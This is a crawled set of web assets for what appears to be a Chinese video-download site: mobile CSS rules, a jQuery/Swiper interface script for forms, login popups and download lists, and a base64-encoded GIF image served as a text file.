  .qbphb .r_list .r_img img {
    width: 100%;
    height: auto;
  }
  .qbphb .r_list p {
    width: 68%;
  }
  .qbphb .r_list .name a {
    font-size: 16px;
    height: auto;
    line-height: 1.5;
  }
  .qbphb .r_list .zy {
    height: auto;
  }
  .qbphb .r_list1 a {
    width: auto;
    display: inline;
    position: static;
    padding-left: 3px;
  }
  /*留言板*/
  .message {}
  .message_con {
    border: none;
  }
  .message_c1 {
    padding: 10px;
  }
  .message_c1 .textarea-bottom {
    margin-top: 10px;
  }
  .message_c1 .textarea-bottom .mac_verify, .message_c1 .textarea-bottom .mac_verify_img {
    margin-right: 5px;
    width: 25%;
  }
  .message_c1 .mes_button {
    width: 25%;
  }
  .mes_c2 {
    padding: 0;
  }
  .mes_c2 li {
    padding-left: 10px;
    padding-right: 10px;
  }
  .mes_c2_top {
    padding-left: 50px;
  }
  .mes_c2_bot {
    padding: 0;
    margin: 10px 0 0 50px;
    border: none;
  }
  .fixdh_fbtn {
    position: fixed;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .5);
    margin: 0;
    padding: 0;
    left: 0;
    top: 0;
    display: none;
  }
  .hd_hist {
    left: 0 !important;
    margin-left: 0;
    width: 100%;
    box-sizing: border-box;
  }
  .fixdh_fbtn {
    position: fixed;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .5);
    margin: 0;
    padding: 0;
    left: 0;
    top: 0;
  }
  .hd_hist {
    left: 5% !important;
    margin-left: 0;
    width: 90%;
    height: auto;
    box-sizing: border-box;
    position: fixed;
    border-top: none;
    top: 60px !important;
    padding-top: 5px;
  }
  .hd_hist .hd_fArr {
    display: none;
  }
  .header .h_n_01 ul li {
    margin-left: 0;
  }
  .header .h_n_01 ul li.his_item, .small_nav ul.nav_r li.his_item {
    height: 40px;
    box-sizing: border-box;
    padding-top: 0;
    padding-bottom: 0;
  }
  .header .h_n_01 ul li.his_item a {
    line-height: 40px;
  }
  .playlist-notice, .download-list {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
  .playlist-notice p:first-child {
    line-height: 2;
  }
  .playlist-notice p span.detail-group-tip.gt5 {
    visibility: visible;
  }
  .download-list {
    font-size: 12px;
  }
  .download-list li {
    line-height: 24px;
  }
  .download-item-name {
    width: calc(100% - 135px);
    line-height: 24px;
  }
  .download-item-name i {
    font-size: 16px;
  }
  .download-item-buttons {
    width: 130px;
  }
  .download-item-buttons a {
    line-height: 24px;
  }
  .download-item-link {
    width: 1px;
    height: 1px;
    overflow: hidden;
  }
  .download-item-bottom .download-item-name, .download-item-bottom .download-item-buttons {
    width: auto;
  }
  .download-item-bottom .download-item-name {
    padding-right: 10px;
  }
  .con_juji_bg .con_c2_list li:last-child::before, .con_juji_bg .con_c2_list.desc-order li:first-child::before {
    left: 7px;
  }
  .con_juji_bg .con_c2_list li:last-child::after, .con_juji_bg .con_c2_list.desc-order li:first-child::after {
    left: 5px;
  }
  .more-content.float {
    position: static;
    margin-top: 0 !important;
  }
  .mac_msg_jump {
    width: 90%;
  }
  .msg_jump_tit {
    font-size: 20px;
    padding-top: 5px;
    padding-bottom: 5px;
  }
  .copyright-notice-box {
    margin-top: 40px;
  }
  .banner-close {
    right: 2px;
    top: 2px;
    width: 24px;
    height: 24px;
    line-height: 24px;
  }
  .user-index-banner {
    margin-bottom: 0;
  }
  .index-banner-wrapper {
    padding-left: 10px;
    padding-right: 10px;
  }
  .index-banner-wrapper .banner-close {
    right: 10px;
    top: 5px;
  }
  .index-banner-wrapper-2 {
    padding-bottom: 0;
  }
  .float-qrcode-wechat.show, .float-qrcode-app.show {
    display: block;
  }
  .index-float-box {
    width: 80%;
    margin-left: -40%;
  }
  .play-list-group-switch {
    margin-top: -10px;
  }
  .new-list {
    padding-left: 10px;
    padding-right: 10px;
  }
  .new-list-item {
    float: none;
    width: 99%;
  }
  .con_list_news li {
    text-indent: 10px;
  }
  .map_con {
    padding-top: 0;
  }
}

--- FILE ---
content_type: application/javascript
request_url: http://www.wedm3.com/template/a_0001/js/ewave-common.js?v=20221110
body_size: 4824
content:
$(function () {
  var navSwiper = new Swiper('.nav-slide', {
    freeMode: true,
    slidesPerView: 'auto',
    roundLengths: true,
    //width:'auto',
    on: {
      init: function () {
        if(this.$wrapperEl.find('.dh_active').length>0){
           this.slideTo(this.$wrapperEl.find('.dh_active').index() - 2);
           }
        
      },
      resize: function () {
        if(this.$wrapperEl.find('.dh_active').length>0){
        this.slideTo(this.$wrapperEl.find('.dh_active').index() - 2);
        }
      },
    },
  });
  var mySwiper = new Swiper('.swiper-container', {
    autoplay: {
      delay: 3000,
      stopOnLastSlide: false,
      disableOnInteraction: false,
    },
    autoHeight: false,
    loop: true,
    pagination: {
      el: '.index-slide-tab',
      bulletElement: 'li',
      bulletClass: 'my-bullet',
      bulletActiveClass: 'on',
      clickable: true,
    },
    observer: true,
    roundLengths: true,
  });
  var mySwiper = new Swiper('#slideContainer', {
    autoplay: {
      delay: 3000,
      stopOnLastSlide: false,
      disableOnInteraction: false,
    },
    autoHeight: false,
    loop: true,
    pagination: {
      el: '.index-slide-tab',
      bulletElement: 'li',
      bulletClass: 'my-bullet',
      bulletActiveClass: 'on',
      clickable: true,
    },
    observer: true,
    roundLengths: true,
    lazy: {
      loadPrevNext: true,
    },
  });
  var myFilter = new Swiper('.filter-wrap', {
    freeMode: true,
    slidesPerView: 'auto',
    roundLengths: true,
    on: {
      init: function () {
        if(this.$wrapperEl.find('.active_style2').length>0){
        this.slideTo(this.$wrapperEl.find('.active_style2').index() - 2);
        }
      },
      resize: function () {
        if(this.$wrapperEl.find('.active_style2').length>0){
        this.slideTo(this.$wrapperEl.find('.active_style2').index() - 2);
        }
      },
    },
  });
  var myPlaylist = new Swiper('.playlist-tab', {
    freeMode: true,
    slidesPerView: 'auto',
    roundLengths: true,
    grabCursor: true,
    autoHeight: true,
    on: {
      init: function () {
        if(this.$wrapperEl.find('.current').length>0){
        this.slideTo(this.$wrapperEl.find('.current').parent().index() - 2);
        }
      },
      resize: function () {
        if(this.$wrapperEl.find('.current').length>0){
        this.slideTo(this.$wrapperEl.find('.current').parent().index() - 2);
        }
      },
    },
  });
  var myPlayerlist = new Array();
  $(".player-list-group-switch").each(function () {
    myPlayerlist.push(new Swiper($(this), {
      freeMode: true,
      slidesPerView: 'auto',
      roundLengths: true,
      autoHeight: true,
      grabCursor: true,
      width: 281,
      roundLengths: true,
      on: {
        init: function () {
          if(this.$wrapperEl.find('.current').length>0){
          this.slideTo(this.$wrapperEl.find('.current').index() - 2);
          }
        },
        resize: function () {
          if(this.$wrapperEl.find('.current').length>0){
          this.slideTo(this.$wrapperEl.find('.current').index() - 2);
          }
        },
      },
    }));
  });
  var myDetailPlaylist = new Array();
  $(".play-list-group-switch").each(function () {
    myDetailPlaylist.push(new Swiper($(this), {
      freeMode: true,
      slidesPerView: 'auto',
      roundLengths: true,
      autoHeight: true,
      grabCursor: true,
      roundLengths: true,
      width: 837,
      breakpoints: {
        768: {
          width: window.innerWidth,
        },
      },
      on: {
        init: function () {
          if(this.$wrapperEl.find('.current').length>0){
          this.slideTo(this.$wrapperEl.find('.current').index() - 2);
          }
        },
        resize: function () {
          if(this.$wrapperEl.find('.current').length>0){
          this.slideTo(this.$wrapperEl.find('.current').index() - 2);
          }
        },
      },
    }));
  });
  var actorSwiper = new Swiper('.actor-swiper', {
    freeMode: true,
    slidesPerView: 'auto',
    roundLengths: true,
    centeredSlides: true,
    centeredSlidesBounds: true,
    lazy: {
      loadPrevNext: true,
      loadPrevNextAmount: 5,
    },
    autoplay: true,
    navigation: {
      nextEl: '.swiper-button-next',
      prevEl: '.swiper-button-prev',
    },
  });
  $(".nav-switch").click(function () {
    $(this).toggleClass("dh_active");
    $(".all-type-content").slideToggle("fast");
  });
  $(".small-head-switch").click(function () {
    var $that = $(this);
    if (!$that.hasClass("active")) {
      $(".small-head-close").show();
    } else {
      $(".small-head-close").hide();
    }
    $that.toggleClass("active").siblings().removeClass("active");
    $(".small_nav ." + $that.attr('switch')).slideToggle("fast", function () {
      $(this).find(".search_text").focus();
    }).siblings(".small-head-switch-content").hide();
  });
  $(".small-head-close,.small-head-close-switch").click(function () {
    $(".small-head-close").hide();
    $(".small-head-switch").removeClass("active");
    $(".small-head-switch-content").hide();
  });
  $(".tab-switch").on('click', function () {
    $(this).find("a").addClass("current");
    $(this).siblings().find("a").removeClass("current");
    $("#" + $(this).attr("switch")).fadeIn('fast').siblings(".tab-content").hide();
    $("#" + $(this).attr("switch")).find(".lazy").lazyload();
    for (var i in myDetailPlaylist) {
      myDetailPlaylist[i].update();
      myDetailPlaylist[i].slideTo(myDetailPlaylist[i].$wrapperEl.find('.current').index() - 2);
    }
  });
  $(".playlist-order").click(function () {
    $(this).hide().siblings(".playlist-order").show();
    $(this).parents(".playlist-notice").siblings(".con_c2_list").toggleClass("desc-order").html($(this).parents(".playlist-notice").siblings(".con_c2_list").children("li").get().reverse());
  });
  $(".group-switch-item").click(function () {
    if (!$(this).hasClass("current")) {
      $(this).addClass("current").siblings().removeClass("current");
      $("#" + $(this).attr("switch")).show().siblings(".group-content").hide();
    }
  });
  $("#showmore").click(function () {
    $(".more-content .con_c4").css({
      "marginTop": -$(".more-content").height() / 2
    }).addClass("float");
    $(".more-content").addClass("float");
  });
  $(".close-float").click(function () {
    $(".more-content .con_c4").css({
      "marginTop": 0
    })
    $(".more-content").removeClass("float");
  });
  $('body').on('click', '.more-content.float', function (e) {
    if (!$(".more-content .con_c4").is(e.target) && $(".more-content .con_c4").has(e.target).length === 0) {
      $(".more-content .con_c4").css({
        "marginTop": 0
      })
      $(".more-content").removeClass("float");
    }
  });
  $(".banner-close").click(function () {
    $(this).parents(".banner-wrapper").slideUp("fast");
  });
  $(".float-bottom-wrapper .banner-close").click(function () {
    $("body").css({
      paddingBottom: 0
    }).find(".small_foot.bottom").css({
      bottom: 0
    });
  });
  $(".random-change").click(function () {
    if ($(".random-content.active").next("div").length) {
      $(".random-content.active").next("div").addClass("active").siblings("div").removeClass("active");
    } else {
      //$(".random-content").first("div").addClass("active").siblings("div").removeClass("active");
      location.reload();
    }
    $("html,body").animate({
      scrollTop: 0
    }, 300);
  });
  $(".v_right .v_icon6_out").click(function () {
    $("html,body").animate({
      scrollTop: 0
    }, 300);
  });
  $('.user-btn-del').hover(function () {
    $(this).find("input").prop("checked", true);
  }, function () {

  });
  $(".switchable-item").click(function () {
    $(this).addClass("active").siblings().removeClass("active");
    $("#" + $(this).attr("switch")).show().siblings(".switch-content").hide();
  });
  $('body').on('click', '.form-btn-submit', function (e) {
    var myForm = $(this).parents('form').eq(0);
    var emptyInput = 0;
    myForm.find("input").each(function () {
      if ($(this).prop("required") && $(this).val() == '') {
        emptyInput++;
        $(this).focus();
        if (myForm.hasClass("form-with-tip")) {
          myForm.find(".tip-banner").text('请填写' + $(this).prev("label").text()).parent().slideDown();
        } else {
          MAC.Pop.Msg(300, 50, '请填写' + $(this).prev("label").text(), 2000);
        }
        return false;
      }
    });
    if (emptyInput > 0) return false;
    $.ajax({
      url: myForm.attr("action"),
      type: "post",
      dataType: "json",
      data: myForm.serialize(),
      success: function (r) {
        if (myForm.hasClass("form-with-tip")) {
          myForm.find(".tip-banner").text(r.msg.replace(/积分/, "积分")).parent().slideDown();
        } else {
          MAC.Pop.Msg(300, 50, r.msg.replace(/积分/, "积分"), 2000);
        }
        if (r.code == 1) {
          if (myForm.attr("goUrl") == 'refresh' || myForm.attr("goUrl") == '') {
            location.reload();
          } else if (myForm.attr("goUrl") == 'refresh-wait') {
            setTimeout(function () {
              location.reload();
            }, 1500);
          } else if (myForm.attr("goUrl") == 'stop') {

          } else if (myForm.attr("goUrl") == 'switchToLogin') {
            $(".float-login-switch").click();
          } else if (myForm.attr("goUrl") == 'switchToReg') {
            $(".float-reg-switch").click();
          } else if (myForm.attr("goUrl").indexOf('?order_code=') > -1) {
            location.href = myForm.attr("goUrl") + r.data.order_code;
          } else {
            location.href = myForm.attr("goUrl");
          }
        } else {
          myForm.find(".mac_verify_img").attr('src', maccms.path + '/index.php/verify/index.html?r=' + Math.random());
        }
      },
      error: function (r) {
        if (myForm.hasClass("form-with-tip")) {
          myForm.find(".tip-banner").text('提交失败，请稍后重试').parent().slideDown();
        } else {
          MAC.Pop.Msg(300, 50, '提交失败，请稍后重试', 2000);
        }
      }
    });
    emptyInput = 0;
  });
  $('body').on('click', '.form-btn-verify', function (e) {
    var myForm = $(this).parents('form');
    var myBtn = $(this);
    var ac = myForm.find('input[name="ac"]').val();
    var to = myForm.find('input[name="to"]').val();
    if (ac == 'email') {
      var pattern = /^([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/;
      var ex = pattern.test(to);
      if (!ex) {
        MAC.Pop.Msg(300, 50, '邮箱格式不正确', 2000);
        return false;
      }
    } else if (ac == 'phone') {
      var pattern = /^[1][0-9]{10}$/;
      var ex = pattern.test(to);
      if (!ex) {
        MAC.Pop.Msg(300, 50, '手机号格式不正确', 2000);
        return false;
      }
    } else {
      MAC.Pop.Msg(300, 50, '参数错误', 2000);
      return false;
    }
    resendMsgTime(this);
    $.ajax({
      url: myBtn.attr("action"),
      type: "post",
      dataType: "json",
      data: myForm.serialize(),
      beforeSend: function () {

      },
      error: function (r) {
        console.log(r);
      },
      success: function (r) {
        MAC.Pop.Msg(300, 50, r.msg, 2000);
      },
      complete: function () {

      }
    });
  });
  $('body').on('click', '.form-verify-refresh', function (e) {
    var myForm = $(this).parents('form,.form');
    myForm.find(".mac_verify_img").attr('src', maccms.path + '/index.php/verify/index.html?r=' + Math.random());
  });
  $('body').on('click', '.head-login,.history-login', function (e) {
    MAC.User.Login();
    $(".mac_pop").addClass("mac_pop_login");
  });
  $('body').on('click', '.head-reg', function (e) {
    MAC.User.Login();
    $(".mac_pop").removeClass("mac_pop_login").addClass("mac_pop_reg");
  });
  $('body').on('click', '.float-login-switch,.float-reg-switch', function (e) {
    $(".mac_pop").removeClass("mac_pop_login mac_pop_reg");
    if (!$(this).hasClass("active")) {
      $(this).addClass("active").siblings().removeClass("active");
      $("#" + $(this).attr("switch")).show().siblings("form").hide();
    }
  });
  $('body').on('click', '.user-head-back', function (e) {
    history.back(-1);
  });
  $('body').on('click', '.user-head-nav-toggle,.user-nav-bg,.help-open', function (e) {
    $(".user-nav-bg,.user-left").toggleClass("show");
  });
  $('body').on('click', '.user-head-logout,.exit-badge', function (e) {
    $(".logout-bg,.logout-box").addClass("show");
  });
  $('body').on('click', '.del-all', function (e) {
    $(".logout-bg,.del-all-confirm").addClass("show");
  });
  $('body').on('click', '.logout-bg,.logout-close', function (e) {
    $(".logout-bg,.logout-box,.del-all-confirm").removeClass("show");
  });
  //$('body').on('click', '.qrcode-btn-wechat,.qrcode-btn-app', function (e) {
  //    $(".qrcode-bg").addClass("show");
  //    $("." + $(this).attr("switch")).addClass("show");
  //  });
  //  $('body').on('click', '.qrcode-bg', function (e) {
  //    $(".qrcode-bg,.float-qrcode-wechat,.float-qrcode-app").removeClass("show");
  //  });
  $('body').on('click', '.player-share', function (e) {
    $(".share-title").text("复制短链接");
    $(".share-text,.share-copy").show();
    $(".share-qrcode").hide();
    $(".share-bg").addClass("show");
    $(".share-box").addClass("show");
  });
  $('body').on('click', '.player-qrcode', function (e) {
    $(".share-title").text("手机扫描二维码");
    $(".share-text,.share-copy").hide();
    $(".share-qrcode").show();
    $(".share-bg").addClass("show");
    $(".share-box").addClass("show");
  });
  $('body').on('click', '.share-close', function (e) {
    $(".share-bg").removeClass("show");
    $(".share-box").removeClass("show");
  });
  $('body').on('click', '.player-right-box dt', function (e) {
    $(this).siblings("dd").slideToggle("fast").parent().siblings().children("dd").hide();
    for (var i in myPlayerlist) {
      myPlayerlist[i].update();
      myPlayerlist[i].slideTo(myPlayerlist[i].$wrapperEl.find('.current').index() - 2);
    }
  });
  $('body').on('click', '.r_bof_title li a', function (e) {
    if (!$(this).hasClass("current")) {
      $(this).addClass("current").parent().siblings().children("a").removeClass("current");
      $("#" + $(this).attr("switch")).show().siblings().hide();
    }
  });
  $('body').on('click', '.player-open-switch', function (e) {
    $(".bof_con .bof_top").toggleClass("player-open");
  });
  //if($("#tab_r_boft_list_1").length>0){
  //    $("#tab_r_boft_list_1").scrollTop($("#tab_r_boft_list_1 a.on").parents("dl").position().top);
  //  }
  $(".download-checkall").change(function () {
    if ($(this).is(":checked")) {
      MAC.CheckBox.All($(this).attr("to"));
    } else {
      MAC.CheckBox.All($(this).attr("to"));
      MAC.CheckBox.Other($(this).attr("to"));
    }
    $(".copy-all-textarea").each(function () {
      $(this).val(eWave.CheckBox.DownloadList($(this).attr("to")));
    });
  });
  $(".download-checkbox").click(function () {
    $(".copy-all-textarea").each(function () {
      $(this).val(eWave.CheckBox.DownloadList($(this).attr("to")));
    });
  });
  $(".download-xunlei-all").click(function () {
    if (MAC.CheckBox.Count($(this).attr("to")) == 0) {
      MAC.Pop.Msg(100, 20, '未选中任何文件', 1000);
      return false;
    } else {
      MAC.Pop.Msg(100, 20, '检测迅雷失败，请单独下载或批量复制', 2000);
    }
  });
  $(".download-copy-all").click(function () {
    if (MAC.CheckBox.Count($(this).attr("to")) == 0) {
      MAC.Pop.Msg(100, 20, '未选中任何文件', 1000);
      return false;
    }
  });
  if (MAC.User.IsLogin == 1 && ($(".fav-btn").length > 0 || $(".player-fav-btn").length > 0)) {
    eWave.Ulog.Get();
  }
  if ($(window).width() >= 768 && $(".help-body .user-left").length > 0) {
    if ($(document).scrollTop() >= $(".help-body .user-left").offset().top) {
      $(".help-body .user-nav").addClass("fixed");
    } else {
      $(".help-body .user-nav").removeClass("fixed");
    }
  }
  $('body').on('click', '.user-index-banner-close-remember', function (e) {
    MAC.Cookie.Set('userIndexBannerClose', 1, 0.05);
  });
  if ($(".download-item-link").length > 0) {
    var replaceArray = new Array();
    replaceArray = '【】|[www.yuezj.com]|[www.xiamp4.com]|[www.2tu.cc]|[www.Xunbo.Cc]|[www.99bo.cc]|[Www.99b.Cc]|[www.XunBo.Cc]|[电影天堂www.dy2018.com]|[酷播网kb20.cc]|[碟调网www.diediao.com]|[阳光电影www.ygdy8.com]|[阳光电影-www.ygdy8.com]|[迅雷下载www.xiamp4.com]|[酷播网www.kb20.cc]|[[酷播网www.kb20.cc]|[碟调网diediao.com]|[迅雷下载www.2tu.cc]|[迅雷下载www.XunBo.Cc]|[飘花www.piaohua.com]|【碟调网diediao.com】|【碟调网www.diediao.com】|[dytt9.com电影天堂]'.split('|');
    $(".download-item-link input").each(function () {
      for (var i = 0; i < replaceArray.length; i++) {
        $(this).val($(this).val().replace(replaceArray[i], '【破晓电影www.pxdy8.cc】'));
      }
    });
  }
  if (MAC.Cookie.Get('userIndexBannerClose') != 1) {
    $(".user-index-banner").each(function () {
      $(this).attr("src", $(this).parent().attr("src"));
    });
    $(".user-index-banner-wrapper").show();
  }
  $(window).scroll(function () {
    if ($(window).width() >= 768 && $(".help-body .user-left").length > 0) {
      if ($(document).scrollTop() >= $(".help-body .user-left").offset().top) {
        $(".help-body .user-nav").addClass("fixed");
      } else {
        $(".help-body .user-nav").removeClass("fixed");
      }
    }
  });
  $(window).resize(function () {
    if ($(document.body).height() < $(window).height()) {
      $(".small_foot").addClass("bottom");
    } else {
      $(".small_foot").removeClass("bottom");
    }
    if ($(window).width() <= 767) {
      $('.mac_history,.small-head-history').off("mouseenter mouseleave");
      $('.mac_history,.small-head-history').click(function (e) {
        $('.small-head-switch-content').hide();
        $('.small-head-switch').removeClass('active');
        $('.small-head-close').hide();
        $('.mac_history_box').show().siblings(".fixdh_fbtn").show();
      });

    } else {
      $(".fixdh_fbtn").hide();
      $('.mac_history').hover(function (e) {
        MAC.History.Show();
        $('.mac_history_box').show();
      }, function () {
        $('.mac_history_box').hover(function () {
          MAC.History.BoxShow = 1;
        }, function () {
          MAC.History.BoxShow = 0;
        });
        $('.mac_history_box').hide();
      });
      $(".user-nav-bg,.user-left").removeClass("show");
    }
  });
});

window.onload = function () {
  if ($(document.body).height() < $(window).height()) {
    $(".small_foot").addClass("bottom");

  } else {
    $(".small_foot").removeClass("bottom");
  }
  if ($(".float-bottom-wrapper").is(":visible")) {
    $("body").css({
      paddingBottom: $(".float-bottom-wrapper").outerHeight(true)
    }).find(".small_foot.bottom").css({
      bottom: $(".float-bottom-wrapper").outerHeight(true)
    });
  }
}


--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/09/24163728736.txt
body_size: 65032
content:
R0lGODlhgAKWAPf/ANeQxc2Ju9uziOu12/+vVtjW2vdjpf/XEaJzSP7o2tWodevN5P33+/bn7Oya1ScZEv7EUfbWuexTtu3m7bOKXNjM1u9xndqvGa2WpvWj3e+Kbfe42nhudfbz9tFHrP+9651cMdely/90asi4xsWvvvy75/fK1pGKjvWe3P2i36yQHOnEm/bHyv1knfzZyfTu9FEqFf3k9f/NDP3JucyZZ/iYlPrZ2PVcqPy05efG3v7F7O7r78ypxvvW7+zU5srEy+S9lvXV7P/FCPXc7qajppEqi/TNqv3M7aczl3JTIeSWz/q3qP+j48aOWO+Ed4p3hPqqlrqrt/Sr3uS5ifq7uO7c6/Sz4re0tv+cXe2s3Pzc7lFKTe3NrPzs9v/X8+qydPus4+/UtfiQt/a75LN0reh4Vu7Os+Td5P+IZfue3/q7zPenpe97iPy1mqSQnc7K0cenTe3Govvz+Mt4uMJBpPaae/LF5dS6zO/u8u3MpPes4+yj1/XM5PXk8fvWq+HV3uXFou/W6/f2+feiiObj5urc5+at1u284P/z5vKb2Nq50/+QYeOi0ubU5M+Vjf/u+vR0vNXF0fXO6u6l2//KiPXUlueHyfPGMey4yPXV5LKmrvWLxefl6/7juPqoyey2uffd5PCSdtqt0NzIrmVgY+ery+vHyvfLnfzM4/itsunHheDBmvvE4biigd7d3/ff8f+7jPmcxeet2+e4pPzf4ebMrP/Vh/uq3vHcwv/79fDTrVlUVeKls/2Ke+utrezGrJpDk6F6leus16pVofrIGz40Ouzk5ufHqPim4ObLpP3W5OOknPWi1IFoQMC5wLp8S9+sg++Tbcd+bPfH6e3AFct/jPiv1P+25/f8+3w+HP+e4Ofr7f2u0P7n9/um1b5sOvSI0vbBDfWV1NLR1+K8M//b8//7///f8//7+/v7+/vb8//f9/vf8vv7/7g6oN9Ms/FZr//b9/Fetf/P7/vf9+/Rju/z8/m+6c++z/f79/fX7/vb9///+AAAAP///////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/+/fz7+vn49/b19PPy8fDv7u3s6+rp6Ofm5eTj4uHg397d3Nva2djX1tXU09LR0M/OzczLysnIx8bFxMPCwcC/[base64]/[base64]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[base64]/R7U28j1uZdsdlqPNN+k4rzpX+Vp8it2hU493cKA01kHC5zKwzeJkQDecQIUKnwYtS5gzQbTObH5ANEGQjGwhQAALQrPEnSDpLKF1RAc4wRw/Jy+VulBe84sXymbPUIAAb9P/O17tz9e78/MXyC+ZKqkmcA8wpZEe1wIJIdk4m1eyWtnivOw1senM6wFglaaY2fgm2LUzBalsnf7JWfwxIdkrVVPP1aJXRb0nFb7mWf7r2dsFWbMe2geNmd+MWgiHYdyKYbIO3dyfod4+FgiXYgi4ogv2UgtM2beoGgCv4gsQmCAmQACA4bB7Iaaana/uXf07VVGeHdA3IW3/kIweHOU74hM9iIIXQcJzTcFboOrtXT0o3GdsAAxpXfCDghTBgfM9AA1PwC0ZwCjQAAtL1A6gGGWU0Z3/wBzV1fSenZ/LyXXu2cn1WU+DnHz+HfoKYSYI4IOeHSePnfu+HFGQnVoX/[base64]/0ArQAA0IEF2aYHQvgFIqol00/8dGLydTK6KHMVcB3uchf0h+EzmRg+iER0mIg5iI6+VzTplzbxhpb2gUulAJVlkJ9XCVWqmVWamVfoBpTIdU/OZL/[base64]/9cBxoCY0CkEOyAH5jBq9TCbozmdIkiMNzhqe4mdQlAPO/9QiRY4W3ggmYiJC1o3W2s3ai+wlfAZn5WgmHhQlVl5n1h5n/[base64]/WQmX+X8tKAfGIJiDGQ610AGA54OTKgSW6YMTcJjhwI2yKarRSZemyqVlipajYAzE+H+htgNkOpl0eQl/UFEdQAhzmpbj4JGGJ4Iv8AekWatAOJb8ZgyjQJijQEXsKZZygAdnoKTGWQ8QR6mMWpiEAKSF+IRbtmUSVaAQZ4XU9weEsAO92QFb8FzF9w0IUIarEAfJAASAIADNkA1P0Aqz0K5+IA3R5YarZJNztqLuAkcVwH22c3I+aYdrxIf5QhBE6aM9qqMPG7E/in7+0YgT8Adpiqqjeaobi6TEUKu5FrLlaQw/QA5laqrhIADjgFImi6oc67LdqABvMAEGqEkF/yAAHTuaQgAHJ7Cx4UAOAqAK8qmVEdA8coBJOfuyGuuNf/AD1KCzO+sMhBBq5TlsL1AAmvC0i8qlXjqllQqtg6kKZ3CZHYCeYJuX4TCb1UqYkWAMVnuzYMuxcsulhoqkAiCsPshvroCzGmuq5OAMbvsC46AAUCsEUjuOckAIU4Ck2BkOq8CqsOSOuFALCsCxCnCnwiiWxvAGSQuzozkFKdKynmuqq/AHbyl+2RqgnDCgVYh7rvutx